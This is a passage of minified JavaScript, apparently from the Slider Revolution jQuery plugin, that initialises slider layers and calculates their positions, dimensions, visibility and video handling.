null!=e&&0!==parseInt(e,0)}var q=["chars","words","lines"],R=["Top","Right","Bottom","Left"],L=["TopLeft","TopRight","BottomRight","BottomLeft"],I=["top","right","bottom","left"],Q=(jQuery.fn.revolution=jQuery.fn.revolution||{},jQuery.fn.revolution),J=(jQuery.extend(!0,Q,{checkLayerDimensions:function(e){var t,i,a,r=!1;for(t in Q[e.id].layers[e.skey])Q[e.id].layers[e.skey].hasOwnProperty(t)&&(i=Q[e.id].layers[e.skey][t],(a=Q[e.id]._L[i.id]).eow!==i.offsetWidth&&"true"!==Q.gA(i,"vary-layer-dims")&&(r=!0),a.lastknownwidth=a.eow,a.lastknownheight=a.eoh,a._slidelink||Q[e.id].caches.calcResponsiveLayersList.push({a:Q[e.id]._L[i.id].c,b:e.id,c:0,d:a.rsp_bd,e:e.slideIndex}));return r},requestLayerUpdates:function(e,t,i,a){var r,o;if(void 0!==i){var s=Q[e]._L[i],n=void 0!==s._ligid?Q[e]._L[s._ligid]:void 0;s.pVisRequest!==s.pVisStatus&&(r=null==n||!0!==n.childrenAtStartNotVisible?(s.pVisStatus=s.pVisRequest,n=("row"===s.type||"column"===s.type||"group"===s.type)&&void 0!==s.frames&&void 0!==s.frames.frame_999&&void 0!==s.frames.frame_999.transform&&""+s.frames.frame_999.transform.opacity!="0",o=1===s.pVisRequest?"remove":n?o:"add",1===s.pVisRequest?"remove":n?"add":r):(o="add","remove"),"group"===s.type&&"add"==r&&"hidden"==(1===s.pVisStatus?"visible":0===s.pVisStatus?"hidden":s.pVisStatus)&&(o="add"),void 0!==r&&s.p[0].classList[r]("rs-forceuntouchable"),void 0!==o)&&s.p[0].classList[o]("rs-forcehidden"),s.pPointerStatus!==s.pPeventsRequest&&(s.pPointerStatus=s.pPeventsRequest,tpGS.gsap.set(s.p[0],{pointerEvents:s.pPointerStatus,visibility:1===s.pVisStatus?"visible":0===s.pVisStatus?"hidden":s.pVisStatus})),void 0!==a&&"ignore"!==a&&0!==a&&(a++,"enterstage"===t||"leavestage"===t||"framestarted"===t?Q.isFirefox(e)?-1===s.p[0].style.transform.indexOf("perspective")&&(s.p[0].style.transform+=(0===s.p[0].style.transform.length?" ":"")+"perspective("+a+"px)"):(window.isSafari11||!0===s.maskHasPerspective||0!==s.p[0].style.perspective.length)&&"none"!=s.p[0].style.perspective||(s.p[0].style.perspective=a+"px"):"frameended"===t&&(Q.isFirefox(e)?s.p[0].style.transform=s.p[0].style.transform.replace("perspective("+a+"px)",""):window.isSafari11||(s.p[0].style.perspective=s.p[0].style.perspective.replace(a-1+"px",""))))}else for(var l in Q[e]._L)Q[e]._L.hasOwnProperty(l)&&(Q[e]._L[l].pVisRequest!==Q[e]._L[l].pVisStatus&&(Q[e]._L[l].pVisStatus=Q[e]._L[l].pVisRequest,0===Q[e]._L[l].pVisStatus?Q[e]._L[l].p[0].classList.add("rs-forcehidden"):Q[e]._L[l].p[0].classList.remove("rs-forcehidden")),Q[e]._L[l].pPointerStatus!==Q[e]._L[l].pPeventsRequest)&&(Q[e]._L[l].pPointerStatus=Q[e]._L[l].pPeventsRequest,tpGS.gsap.set(Q[e]._L[l].p[0],{pointerEvents:Q[e]._L[l].pPointerStatus,visibility:Q[e]._L[l].pVisStatus}));"enterstage"===t&&void 0!==i&&void 0!==Q[e]._L[i].esginside&&0<Q[e]._L[i].esginside.length&&void 0!==Q[e]._L[i].esginside.esredraw&&Q[e]._L[i].esginside.esredraw()},updateMiddleZonesAndESG:function(e){var t,i=Q[e].pr_processing_key||Q[e].pr_active_key||0;if(Q[e].middleZones&&0<Q[e].middleZones.length&&void 0!==Q[e].middleZones[i])for(t=0;t<Q[e].middleZones[i].length;t++)tpGS.gsap.set(Q[e].middleZones[i][t],{y:Math.round(Q[e].module.height/2-Q[e].middleZones[i][t].offsetHeight/2)+"px"});if(Q[e].smiddleZones&&0<Q[e].smiddleZones.length)for(t=0;t<Q[e].smiddleZones.length;t++)tpGS.gsap.set(Q[e].smiddleZones[t],{y:Math.round(Q[e].module.height/2-Q[e].smiddleZones[t].offsetHeight/2)+"px"})},getRowHeights:function(e,t){if(!Q[e].firstLayerCalculated)return{cur:0,last:0,cache:[],tz:0};var i=0,a=0,r=0,o=void 0!==t?t:Q[e].pr_processing_key||Q[e].pr_active_key||0,s=void 0!==t?t:Q[e].pr_active_key||0;if(Q[e].rowMiddleHeights=null==Q[e].rowMiddleHeights?{}:Q[e].rowMiddleHeights,Q[e].rowMiddleHeights[o]=0,Q[e].rowzones&&0<Q[e].rowzones.length){if(void 0!==Q[e].rowzones[o])for(var n=0;n<Q[e].rowzones[o].length;n++)Q[e].rowzonesHeights[o][n]=Q[e].rowzones[o][n][0].offsetHeight,i+=Q[e].rowzonesHeights[o][n],"true"==Q[e].rowzones[o][n][0].dataset.middle&&(Q[e].rowMiddleHeights[o]+=Q[e].rowzonesHeights[o][n]);if(s!==o)for(n=Q[e].rowMiddleHeights[s]=0;n<Q[e].rowzones[s].length;n++)Q[e].rowzonesHeights[s][n]=Q[e].rowzones[s][n][0].offsetHeight,a+=Q[e].rowzonesHeights[s][n],"true"==Q[e].rowzones[s][n][0].dataset.middle&&(Q[e].rowMiddleHeights[s]+=Q[e].rowzonesHeights[s][n])}if(Q[e].srowzones&&0<Q[e].srowzones.length)for(n=Q[e].rowMiddleHeights.static=0;n<Q[e].srowzones.length;n++)r+=Q[e].srowzones[n][0].offsetHeight,"true"==Q[e].srowzones[n][0].dataset.middle&&(Q[e].rowMiddleHeights.static+=Q[e].srowzones[n][0].offsetHeight);var i=i<r?r:i,t=void 0===Q[e].rowHeights?[]:Q[e].rowHeights.cache,l=(new Date).getTime();return void 0!==Q[e].rowHeights&&l-Q[e].rowHeights.tz<300?5<Q[e].rowHeights.cache.length&&(i=Q[e].rowHeights.cache[Q[e].rowHeights.cache.length-1]===i?Q[e].rowHeights.cache[Q[e].rowHeights.cache.length-2]:Q[e].rowHeights.cache[Q[e].rowHeights.cache.length-1],l=Q[e].rowHeights.tz):t=[],{cur:i,last:a,cache:t,tz:l}},getGridOffset:function(e,t,i,a){var r="grid"===i||"carousel"!==Q[e].sliderType||a?Q[e].canv.width:Q[e].carousel.slide_width,o=(Q[e].useFullScreenHeight?Q[e].module:"grid"===i?Q[e].content:"carousel"!==Q[e].sliderType||a?Q[e].module:Q[e].canv).height,s="slide"===i||"carousel"==Q[e].sliderType&&"v"==Q[e].carousel.orientation?0:Math.max(0,"fullscreen"==Q[e].sliderLayout?Q[e].module.height/2-Q.iHE(e)*(Q[e].keepBPHeight?1:Q[e].CM.h)/2:Q[e].autoHeight||null!=Q[e].minHeight&&0<Q[e].minHeight||Q[e].keepBPHeight?Q[e].canv.height/2-Q.iHE(e)*Q[e].CM.h/2:0),t="slide"===i?0:Math.max(0,"carousel"===Q[e].sliderType&&"v"!==Q[e].carousel.orientation?0:Q[e].canv.width/2-Q.iWA(e,t)*Q[e].CM.w/2);return[r,o,t="slide"!==i&&"carousel"===Q[e].sliderType&&a&&void 0!==Q[e].carousel&&void 0!==Q[e].carousel.horizontal_align?Math.max(0,"center"===Q[e].carousel.horizontal_align?0+(Q[e].module.width-Q.iWA(e,"static")*Q[e].CM.w)/2:"right"===Q[e].carousel.horizontal_align?Q[e].module.width-Q[e].gridwidth[Q[e].level]*Q[e].CM.w:t):t,s]},initLayer:function(t){var i,a,r,e,o=t.id,s=t.skey;for(e in Q[o].layers[t.skey])if(Q[o].layers[t.skey].hasOwnProperty(e)){var n=Q[o].layers[t.skey][e],l=jQuery(n),d=Q.gA(n,"initialised"),c=d?Q[o]._L[n.id]:l.data();if("individual"===t.skey&&(c.slideKey=void 0===c.slideKey?Q.gA(l.closest("rs-slide")[0],"key"):c.slideKey,c.slideIndex=void 0===c.slideIndex?Q.getSlideIndex(o,c.slideKey):c.slideIndex,t.slideIndex=c.slideIndex,s=c.slideKey),void 0===d){if(Q.revCheckIDS(o,n),(Q[o]._L[n.id]=c).ford=void 0===c.ford?"frame_0;frame_1;frame_999":c.ford,c.ford=";"==c.ford[c.ford.length-1]?c.ford.substring(0,c.ford.length-1):c.ford,c.ford=c.ford.split(";"),void 0!==c.clip)for(i in c.clipPath={use:!1,origin:"l",type:"rectangle"},c.clip=c.clip.split(";"),c.clip)c.clip.hasOwnProperty(i)&&("u"==(a=c.clip[i].split(":"))[0]&&(c.clipPath.use="true"==a[1]),"o"==a[0]&&(c.clipPath.origin=a[1]),"t"==a[0])&&(c.clipPath.type=a[1]);c.frames=M(c,o),c.caches={},c.OBJUPD={},c.c=l,c.p=Q[o]._Lshortcuts[n.id].p,c.lp=c.reqWrp.loop?Q[o]._Lshortcuts[n.id].lp:void 0,c.m=c.reqWrp.mask?Q[o]._Lshortcuts[n.id].m:void 0,c.triggercache=void 0===c.triggercache?"reset":c.triggercache,c.rsp_bd=void 0===c.rsp_bd?"column"===c.type||"row"===c.type?"off":"on":c.rsp_bd,c.rsp_o=void 0===c.rsp_o?"on":c.rsp_o,c.basealign=void 0===c.basealign?"grid":c.basealign;let e;if(c.group="group"!==c.type&&null!==(e=Q.closestNode(l[0],"RS-GROUP"))||"group"===c.type&&null!==(e=Q.closestNode(l[0].parentNode,"RS-GROUP"))?"group":"column"!==c.type&&null!==(e=Q.closestNode(l[0],"RS-COLUMN"))?"column":"row"!==c.type&&null!==(e=Q.closestNode(l[0],"RS-ROW"))?"row":void 0,c._lig=null!==e&&void 0!==e?jQuery(e):void 0,c._ligid=void 0!==c._lig?c._lig[0].id:void 0,c._column="RS-COLUMN"===l[0].tagName?jQuery(Q.closestNode(l[0],"RS-COLUMN-WRAP")):"none",c._row="RS-COLUMN"===l[0].tagName&&jQuery(Q.closestNode(l[0],"RS-ROW")),c._ingroup="group"===c.group,c._incolumn="column"===c.group,c._inrow="row"===c.group,c.fsom="true"==c.fsom||1==c.fsom,c.fullinset=""+c.fullinset=="true",c.position=void 0!==c.pos?"r"==c.pos?"relative":"absolute":c._incolumn?"relative":"absolute",(c._ingroup||c._incolumn)&&0<=c._lig[0].className.indexOf("rs-sba")&&(!1!==c.animationonscroll||void 0===c.frames.loop)&&!0!==c.animOnScrollForceDisable&&(c.animationonscroll=!0,l[0].className+=" rs-sba",Q[o].sbas[s][n.id]=l[0]),c.animOnScrollRepeats=0,c._isgroup="RS-GROUP"===l[0].tagName,c.type=c.type||"none","row"===c.type&&(void 0===c.cbreak&&(c.cbreak=2),void 0===c.zone)&&(c.zone=Q.closestNode(l[0],"RS-ZONE"),c.zone=null!==c.zone&&void 0!==c.zone?c.zone.className:""),c.esginside=jQuery(l[0].getElementsByClassName("esg-grid")[0]),c._isnotext=-1!==jQuery.inArray(c.type,["video","image","audio","shape","row","group"]),c._mediatag="html5"==c.audio?"audio":"video",c.img=l.find("img"),c.deepiframe=Q.getByTag(l[0],"iframe"),c.deepmedia=Q.getByTag(l[0],c._mediatag),c.layertype="image"===c.type?"image":0<=l[0].className.indexOf("rs-layer-video")||0<=l[0].className.indexOf("rs-layer-audio")||0<c.deepiframe.length&&(0<c.deepiframe[0].src.toLowerCase().indexOf("youtube")||0<c.deepiframe[0].src.toLowerCase().indexOf("vimeo"))||0<c.deepmedia.length?"video":"html",0<c.deepiframe.length&&Q.sA(c.deepiframe[0],"layertype",c.layertype),"column"===c.type&&c.cbgexists&&(c.cbg=jQuery(Q.getByTag(c.p[0],"RS-COLUMN-BG")[0]),c.cbgmask=jQuery(Q.getByTag(c.p[0],"RS-CBG-MASK-WRAP")[0])),c._slidelink=0<=l[0].className.indexOf("slidelink"),c._isstatic=0<=l[0].className.indexOf("rs-layer-static"),c.slidekey=c._isstatic?"staticlayers":s,c._togglelisteners=0<l[0].getElementsByClassName("rs-toggled-content").length,"text"===c.type&&(-1!==c.c[0].innerHTML.indexOf("{{total_slide_count}}")&&(c.c[0].innerHTML=c.c[0].innerHTML.replace("{{total_slide_count}}",Q[o].realslideamount)),0<=c.c[0].innerHTML.indexOf("{{current_slide_index}}"))&&(c._isstatic?(c.metas=c.metas||{},c.metas.csi={},c.c[0].innerHTML=c.c[0].innerHTML.replace("{{current_slide_index}}","<cusli>"+Q[o].realslideamount+"</cusli>"),c.metas.csi.c=c.c[0].getElementsByTagName("CUSLI")[0]):(h=parseInt(t.slideIndex)+1,c.c[0].innerHTML=c.c[0].innerHTML.replace("{{current_slide_index}}",(h<10&&9<Q[o].realslideamount?"0":"")+h))),c.bgcol=void 0===c.bgcol?0<=l[0].style.background.indexOf("gradient")?l[0].style.background:l[0].style.backgroundColor:c.bgcol,c.bgcol=""===c.bgcol?"rgba(0, 0, 0, 0)":c.bgcol,c.bgcol=0===c.bgcol.indexOf("rgba(0, 0, 0, 0)")&&18<c.bgcol.length?c.bgcol.replace("rgba(0, 0, 0, 0)",""):c.bgcol,c.zindex=void 0===c.zindex?parseInt(l[0].style.zIndex):parseInt(c.zindex),c._isgroup&&(c.frames.frame_1.timeline.waitoncall&&(c.childrenAtStartNotVisible=!0),c.pVisRequest=0),c._togglelisteners&&l.on("click",function(){Q.swaptoggleState([this.id])}),void 0!==c.border)for(i in c.border=c.border.split(";"),c.bordercolor="transparent",c.border)if(c.border.hasOwnProperty(i))switch((a=c.border[i].split(":"))[0]){case"boc":c.bordercolor=a[1];break;case"bow":c.borderwidth=Q.revToResp(a[1],4,0);break;case"bos":c.borderstyle=Q.revToResp(a[1],4,0);break;case"bor":c.borderradius=Q.revToResp(a[1],4,0)}if("svg"===c.type&&(c.svg=l.find("svg"),c.svgI=S(c.svgi,o),c.svgPath=c.svg.find(c.svgI.svgAll?"path, circle, ellipse, line, polygon, polyline, rect":"path"),c.svgH=void 0!==c.svgi&&-1===c.svgi.indexOf("oc:t")?S(c.svgh,o):{}),void 0!==c.btrans){var p=c.btrans;for(i in c.btrans={rX:0,rY:0,rZ:0,o:1},p=p.split(";"))if(p.hasOwnProperty(i))switch((a=p[i].split(":"))[0]){case"rX":c.btrans.rX=a[1];break;case"rY":c.btrans.rY=a[1];break;case"rZ":c.btrans.rZ=a[1];break;case"o":c.btrans.o=a[1];break;case"iosfx":c.iOSFix="default"==a[1]?"d":"r"==a[1]?"rotationX":"p"==a[1]?"d":a[1]}}if(void 0!==c.tsh)for(i in c.tshadow={c:"rgba(0,0,0,0.25)",v:0,h:0,b:0},c.tsh=c.tsh.split(";"),c.tsh)if(c.tsh.hasOwnProperty(i))switch((a=c.tsh[i].split(":"))[0]){case"c":c.tshadow.c=a[1];break;case"h":c.tshadow.h=a[1];break;case"v":c.tshadow.v=a[1];break;case"b":c.tshadow.b=a[1]}if(void 0!==c.tst)for(i in c.tstroke={c:"rgba(0,0,0,0.25)",w:1},c.tst=c.tst.split(";"),c.tst)if(c.tst.hasOwnProperty(i))switch((a=c.tst[i].split(":"))[0]){case"c":c.tstroke.c=a[1];break;case"w":c.tstroke.w=a[1]}if(void 0!==c.bsh)for(i in c.bshadow={e:"c",c:"rgba(0,0,0,0.25)",v:0,h:0,b:0,s:0},c.bsh=c.bsh.split(";"),c.bsh)if(c.bsh.hasOwnProperty(i))switch((a=c.bsh[i].split(":"))[0]){case"c":c.bshadow.c=a[1];break;case"h":c.bshadow.h=a[1];break;case"v":c.bshadow.v=a[1];break;case"b":c.bshadow.b=a[1];break;case"s":c.bshadow.s=a[1];break;case"e":c.bshadow.e=a[1]}if(void 0!==c.dim)for(i in c.dim=c.dim.split(";"),c.dim)if(c.dim.hasOwnProperty(i))switch((a=c.dim[i].split(":"))[0]){case"w":c.width=a[1];break;case"h":c.height=a[1];break;case"maxw":c.maxwidth=a[1];break;case"maxh":c.maxheight=a[1];break;case"minw":c.minwidth=a[1];break;case"minh":c.minheight=a[1]}if(void 0!==c.xy&&"row"!==c.type&&"column"!==c.type)for(i in c.xy=c.xy.split(";"),c.xy)if(c.xy.hasOwnProperty(i))switch((a=c.xy[i].split(":"))[0]){case"x":c.x=a[1].replace("px","");break;case"y":c.y=a[1].replace("px","");break;case"xo":c.hoffset=a[1].replace("px","");break;case"yo":c.voffset=a[1].replace("px","")}if(c._isnotext||void 0===c.text)if(c._isgroup&&void 0!==c.text)for(i in c.text=c.text.split(";"),c.text)c.text.hasOwnProperty(i)&&"a"===(a=c.text[i].split(":"))[0]&&(c.textalign=a[1]);else"column"===c.type&&void 0!==c.textDecoration&&delete c.textDecoration;else for(i in c.text=c.text.split(";"),c.text)if(c.text.hasOwnProperty(i))switch((a=c.text[i].split(":"))[0]){case"w":c.whitespace=a[1];break;case"td":c.textDecoration=a[1];break;case"c":c.clear=a[1];break;case"f":c.float=a[1];break;case"s":c.fontsize=a[1];break;case"l":c.lineheight=a[1];break;case"ls":c.letterspacing=a[1];break;case"fw":c.fontweight=a[1];break;case"a":c.textalign=a[1]}if(void 0!==c.flcr)for(i in c.flcr=c.flcr.split(";"),c.flcr)if(c.flcr.hasOwnProperty(i))switch((a=c.flcr[i].split(":"))[0]){case"c":c.clear=a[1];break;case"f":c.float=a[1]}if(void 0!==c.padding)for(i in c.padding=c.padding.split(";"),c.padding)if(c.padding.hasOwnProperty(i))switch((a=c.padding[i].split(":"))[0]){case"t":c.paddingtop=a[1];break;case"b":c.paddingbottom=a[1];break;case"l":c.paddingleft=a[1];break;case"r":c.paddingright=a[1]}if(void 0!==c.margin)for(i in c.margin=c.margin.split(";"),c.margin)if(c.margin.hasOwnProperty(i))switch((a=c.margin[i].split(":"))[0]){case"t":c.margintop=a[1];break;case"b":c.marginbottom=a[1];break;case"l":c.marginleft=a[1];break;case"r":c.marginright=a[1]}if(void 0!==c.spike&&(c.spike=C(c.spike)),void 0!==c.corners)for(i in r=c.corners.split(";"),c.corners={},r)r.hasOwnProperty(i)&&0<r[i].length&&(c.corners[r[i]]=jQuery("<"+r[i]+"></"+r[i]+">"),c.c.append(c.corners[r[i]]));c.textalign=x(c.textalign),c.vbility=Q.revToResp(c.vbility,Q[o].rle,!0),c.hoffset=Q.revToResp(c.hoffset,Q[o].rle,0),c.voffset=Q.revToResp(c.voffset,Q[o].rle,0),c.x=Q.revToResp(c.x,Q[o].rle,"l"),c.y=Q.revToResp(c.y,Q[o].rle,"t"),T(l,0,o),Q.sA(n,"initialised",!0),Q[o].c.trigger("layerinitialised",{layer:l[0].id,slider:o})}var g,u,h,m,d=c.x[Q[o].level],n=c.y[Q[o].level],v=Q.getGridOffset(o,t.slideIndex,c.basealign,c._isstatic),f=v[0],y=v[1],w=v[2],v=v[3];if(c.slideIndex=t.slideIndex,"updateposition"!==t.mode&&(0==c.vbility[Q[o].levelForced]||"f"==c.vbility[Q[o].levelForced]||f<Q[o].hideLayerAtLimit&&"on"==c.layeronlimit||f<Q[o].hideAllLayerAtLimit?(!0!==c.layerIsHidden&&c.p[0].classList.add("rs-layer-hidden"),c.layerIsHidden=!0):(c.layerIsHidden&&c.p[0].classList.remove("rs-layer-hidden"),c.layerIsHidden=!1),c.poster=null==c.poster&&void 0!==c.thumbimage?c.thumbimage:c.poster,"image"===c.layertype?(c.imgOBJ={},"cover-proportional"===c.img.data("c")?(Q.sA(c.img[0],"owidth",Q.gA(c.img[0],"owidth",c.img[0].width)),Q.sA(c.img[0],"oheight",Q.gA(c.img[0],"oheight",c.img[0].height)),u=Q.gA(c.img[0],"owidth")/Q.gA(c.img[0],"oheight"),g=c.img[0].width<=c.img[0].height?y/f:f/y,c.imgOBJ=g<u&&u<=1||u<g&&1<u?{width:"100%",height:"auto",left:"c"===d||"center"===d?"50%":"left"===d||"l"===d?"0":"auto",right:"r"===d||"right"===d?"0":"auto",top:"c"===n||"center"===n||"middle"===n||"m"===n?"50%":"top"===n||"t"===n?"0":"auto",bottom:"b"===n||"bottom"===n?"0":"auto",x:"c"===d||"center"===d||"middle"===d||"m"===d?"-50%":"0",y:"c"===n||"center"===n||"middle"===n||"m"===n?"-50%":"0"}:{height:"100%",width:"auto",left:"c"===d||"center"===d?"50%":"left"===d||"l"===d?"0":"auto",right:"r"===d||"right"===d?"0":"auto",top:"c"===n||"center"===n||"middle"===n||"m"===n?"50%":"top"===n||"t"===n?"0":"auto",bottom:"b"===n||"bottom"===n?"0":"auto",x:"c"===d||"center"===d||"middle"===d||"m"===d?"-50%":"0",y:"c"===n||"center"===n||"middle"===n||"m"===n?"-50%":"0"}):(void 0===c.group&&"auto"===c.width[Q[o].level]&&"auto"===c.height[Q[o].level]&&(c.width[Q[o].level]=Q.gA(c.img[0],"owidth",c.img[0].width),c.height[Q[o].level]=Q.gA(c.img[0],"owidth",c.img[0].height)),c.imgOBJ={width:"auto"!==c.width[Q[o].level]||isNaN(c.width[Q[o].level])&&0<=c.width[Q[o].level].indexOf("%")?"100%":"auto",height:"auto"!==c.height[Q[o].level]||isNaN(c.height[Q[o].level])&&0<=c.height[Q[o].level].indexOf("%")?"100%":"auto"})):"video"===c.layertype&&(Q.manageVideoLayer(l,o,s),"rebuild"!==t.mode&&Q.resetVideo(l,o,t.mode),null!=c.aspectratio&&1<c.aspectratio.split(":").length&&1==c.bgvideo&&Q.prepareCoveredVideo(o,l),c.media=void 0===c.media?0<c.deepiframe.length?jQuery(c.deepiframe[0]):jQuery(c.deepmedia[0]):c.media,c.html5vid=void 0===c.html5vid?!(0<c.deepiframe.length):c.html5vid,c.mediaOBJ={display:"block"},g=c.width[Q[o].level],u=c.height[Q[o].level],g="auto"===g?g:!Q.isNumeric(g)&&0<g.indexOf("%")?c._incolumn||c._ingroup?"100%":"grid"===c.basealign?Q.iWA(o,t.slideIndex)*Q[o].CM.w*parseFloat(g)/100:f*parseFloat(g)/100:"off"!==c.rsp_bd?parseFloat(g)*Q[o].CM.w+"px":parseFloat(g)+"px",u="auto"===u?u:!Q.isNumeric(u)&&0<u.indexOf("%")?"grid"===c.basealign?Q.iHE(o)*Q[o].CM.w:y:"off"!==c.rsp_bd?parseFloat(u)*Q[o].CM.h+"px":parseFloat(u)+"px",c.vd=void 0===c.vd?1<Q[o].videos[l[0].id].ratio.split(":").length?Q[o].videos[l[0].id].ratio.split(":")[0]/Q[o].videos[l[0].id].ratio.split(":")[1]:1:c.vd,!c._incolumn||"100%"!==g&&"auto"!==u||void 0===c.ytid?(-1==l[0].className.indexOf("rs-fsv")?(u="auto"===u&&void 0!==c.vd&&"auto"!==g?"100%"===g?l.width()/c.vd:g/c.vd:u,c.vidOBJ={width:g,height:u}):("grid"!==c.basealign&&(v=w=0),c.x=Q.revToResp(0,Q[o].rle,0),c.y=Q.revToResp(0,Q[o].rle,0),c.vidOBJ={width:g,height:Q[o].autoHeight?Q[o].canv.height:u}),0!=c.html5vid&&l.hasClass("rs-fsv")||(c.mediaOBJ={width:g,height:u,display:"block"}),c._ingroup&&null!==c.vidOBJ.width&&void 0!==c.vidOBJ.width&&!Q.isNumeric(c.vidOBJ.width)&&0<c.vidOBJ.width.indexOf("%")&&(c.OBJUPD.lppmOBJ={minWidth:g})):(m=l.width(),m="auto"===u?m/c.vd:u,c.vidOBJ={width:"auto",height:m},c.heightSetByVideo=!0)),c._slidelink||Q[o].caches.calcResponsiveLayersList.push({a:l,b:o,c:0,d:c.rsp_bd,e:t.slideIndex}),"on"===c.rsp_ch)&&"row"!==c.type&&"column"!==c.type&&"group"!==c.type&&"image"!==c.type&&"video"!==c.type&&"shape"!==c.type&&l.find("*").each(function(){var e=jQuery(this);"true"!==Q.gA(this,"stylerecorder")&&!0!==Q.gA(this,"stylerecorder")&&T(e,"rekursive",o),Q[o].caches.calcResponsiveLayersList.push({a:e,b:o,c:"rekursive",d:c.rsp_bd,e:t.slideIndex,RSL:l})}),"preset"!==t.mode){if(c.oldeow=c.eow,c.oldeoh=c.eoh,c.eow=l.outerWidth(!0),c.eoh=l.outerHeight(!0),0==c.eoh&&"group"==c.type&&"auto"==c.height[Q[o].level]&&(c.eoh=c.p[0].offsetHeight),void 0!==c.metas&&void 0!==c.metas.csi&&c.metas.csi.change!==Q[o].focusedSlideIndex&&(c.metas.csi.change=Q[o].focusedSlideIndex,h=parseInt(c.metas.csi.change)+1,c.metas.csi.c.innerHTML=(9<Q[o].realslideamount&&h<10?"0":"")+h),c.imgInFirefox="image"==c.type&&"auto"==c.width[Q[o].level]&&"100%"==c.height[Q[o].level]&&Q.isFirefox(o),c.imgInFirefox&&(m=c.img.width(),c.eow=0!==m?m:c.eow),c.eow<=0&&void 0!==c.lastknownwidth&&(c.eow=c.lastknownwidth),c.eoh<=0&&void 0!==c.lastknownheight&&(c.eoh=c.lastknownheight),void 0!==c.corners&&("text"===c.type||"button"===c.type||"shape"===c.type)){for(r in c.corners)c.corners.hasOwnProperty(r)&&(c.corners[r].css("borderWidth",c.eoh+"px"),c.corners[r].css("border"+("rs-fcrt"===r||"rs-fcr"===r?"Right":"Left"),"0px solid transparent"),c.corners[r].css("border"+("rs-fcrt"==r||"rs-bcr"==r?"Bottom":"Top")+"Color",c.bgcol));c.eow=l.outerWidth(!0)}0==c.eow&&0==c.eoh&&(c.eow=("grid"===c.basealign?Q[o].content:Q[o].module).width,c.eoh=("grid"===c.basealign?Q[o].content:Q[o].module).height),c.basealign=Q[o].justifyCarousel?"grid":c.basealign;var b="on"===c.rsp_o?parseInt(c.voffset[Q[o].level],0)*Q[o].CM.w:parseInt(c.voffset[Q[o].level],0),_="on"===c.rsp_o?parseInt(c.hoffset[Q[o].level],0)*Q[o].CM.h:parseInt(c.hoffset[Q[o].level],0),f="grid"===c.basealign?Q.iWA(o,t.slideIndex)*Q[o].CM.w:f,y="grid"===c.basealign||"carousel"==Q[o].sliderType&&"v"===Q[o].carousel.orientation?Q.iHE(o)*(Q[o].keepBPHeight||Q[o].currentRowsHeight>Q[o].gridheight[Q[o].level]?1:Q[o].CM.h):y;(1==Q[o].gridEQModule||void 0!==c._lig&&"row"!==c.type&&"column"!==c.type&&("group"!==c.type||c._ingroup||c._incolumn))&&(f=void 0!==c._lig?c._lig.width():Q[o].module.width,y=void 0!==c._lig?c._lig.height():Q[o].module.height,v=w=0),Q[o].keepBPHeight&&y==Q[o].module.height&&(v=0),"video"===c.type&&null!=c.vidOBJ&&(0<=c.vidOBJ.height&&0===c.eoh&&(c.eoh=c.vidOBJ.height),0<=c.vidOBJ.width)&&0===c.eow&&(c.eow=c.vidOBJ.width),d="relative"==c.position?0:"c"===d||"m"===d||"center"===d||"middle"===d?f/2-c.eow/2+_:"l"===d||"left"===d?_:"r"===d||"right"===d?f-c.eow-_:"off"!==c.rsp_o?d*Q[o].CM.w:d,n="relative"==c.position?0:"m"===n||"c"===n||"center"===n||"middle"===n?y/2-c.eoh/2+b:"t"===n||"top"==n?b:"b"===n||"bottom"==n?y-c.eoh-b:"off"!==c.rsp_o?n*Q[o].CM.w:n,d=c._slidelink?0:Q[o].rtl&&-1==(""+c.width[Q[o].level]).indexOf("%")?parseInt(d)+c.eow:d,c.calcx="relative"!=c.position||"group"!==c.type&&!c._incolumn?parseInt(d,0)+w:0,c.calcy="relative"!=c.position||"group"!==c.type&&!c._incolumn?parseInt(n,0)+v:0,"row"!==c.type&&"column"!==c.type?c.OBJUPD.POBJ={zIndex:c.zindex,top:c.calcy,left:c.calcx,overwrite:"auto"}:"row"!==c.type?c.OBJUPD.POBJ={zIndex:c.zindex,width:c.columnwidth,top:0,left:0,overwrite:"auto"}:"row"===c.type&&(c.OBJUPD.POBJ={zIndex:c.zindex,width:"grid"===c.basealign?f+"px":"100%",top:0,left:Q[o].rtl?-1*w:w,overwrite:"auto"},c.cbreak<=Q[o].level?-1===l[0].className.indexOf("rev_break_columns")&&l[0].classList.add("rev_break_columns"):0<l[0].className.indexOf("rev_break_columns")&&l[0].classList.remove("rev_break_columns"),c.rowcalcx=c.OBJUPD.POBJ.left,c.pow=c.p.outerWidth(!0)),void 0!==c.blendmode&&(c.OBJUPD.POBJ.mixBlendMode="color"===c.blendmode&&window.isSafari11?"color-burn":c.blendmode),void 0===c.frames.loop&&!c.imgInFirefox||(c.OBJUPD.LPOBJ={width:c.eow,height:c.eoh}),c._ingroup&&(void 0!==c._groupw&&!Q.isNumeric(c._groupw)&&0<c._groupw.indexOf("%")&&(c.OBJUPD.lppmOBJ.minWidth=c._groupw),void 0!==c._grouph)&&!Q.isNumeric(c._grouph)&&0<c._grouph.indexOf("%")&&(c.OBJUPD.lppmOBJ.minHeight=c._grouph),"updateposition"!==t.mode||c.caches.POBJ_LEFT===c.OBJUPD.POBJ.left&&c.caches.POBJ_TOP===c.OBJUPD.POBJ.top||(tpGS.gsap.set(c.p,c.OBJUPD.POBJ),c.caches.POBJ_LEFT=c.OBJUPD.POBJ.left,c.caches.POBJ_TOP=c.OBJUPD.POBJ.top),t.animcompleted&&Q.animcompleted(l,o)}}},hoverReverseDone:function(e){Q[e.id]._L[e.L[0].id].textDecoration&&tpGS.gsap.set(Q[e.id]._L[e.L[0].id].c,{textDecoration:Q[e.id]._L[e.L[0].id].textDecoration})},animcompleted:function(e,t,i){var a;void 0!==Q[t].videos&&null!=(a=Q[t].videos[e[0].id])&&null!=a.type&&"none"!=a.type&&(1==a.aplay||"true"==a.aplay||"on"==a.aplay||"1sttime"==a.aplay?(("static"===a.slideid||"carousel"!==Q[t].sliderType||e.closest("rs-slide").index()==Q[t].carousel.focused||e.closest("rs-slide").index()==Q[t].activeRSSlide&&Q[t].carousel.oldfocused==Q[t].carousel.focused||i)&&Q.playVideo(e,t),Q.toggleState(e.data("videotoggledby")),!a.aplay1&&"1sttime"!=a.aplay||(a.aplay1=!1,a.aplay=!1)):("no1sttime"==a.aplay&&(a.aplay=!0),Q.unToggleState(e.data("videotoggledby"))))},convertHoverTransform:function(e,t,i){var a,r=Q.clone(e.transform);return(r.originX||r.originY||r.originZ)&&(r.transformOrigin=(void 0===r.originX?"50%":r.originX)+" "+(void 0===r.originY?"50%":r.originY)+" "+(void 